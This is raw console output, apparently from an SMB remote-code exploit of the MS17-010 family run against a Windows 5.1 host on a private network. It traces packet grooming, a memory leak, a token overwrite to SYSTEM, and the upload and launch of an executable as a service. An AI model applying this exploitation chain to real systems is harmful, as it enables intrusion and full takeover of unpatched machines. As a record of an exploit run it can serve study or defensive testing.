 Trying to connect to 192.168.12.23:445
Target OS: Windows 5.1
Using named pipe: browser
Groom packets
attempt controlling next transaction on x86
success controlling one transaction
modify parameter count to 0xffffffff to be able to write backward
leak next transaction
CONNECTION: 0x825fc798
SESSION: 0xe1af0670
FLINK: 0x7bd48
InData: 0x7ae28
MID: 0xa
TRANS1: 0x78b50
TRANS2: 0x7ac90
modify transaction struct for arbitrary read/write
make this SMB session to be SYSTEM
current TOKEN addr: 0xe1a19f10
userAndGroupCount: 0x3
userAndGroupsAddr: 0xe1a19fb0
overwriting token UserAndGroups
Sending file QM9M5K.exe...
Opening SVCManager on 192.168.12.23.....
Creating service sbjc.....
Starting service sbjc.....
SCMR SessionError: code: 0x41d - ERROR_SERVICE_REQUEST_TIMEOUT -
Removing service sbjc.....
Done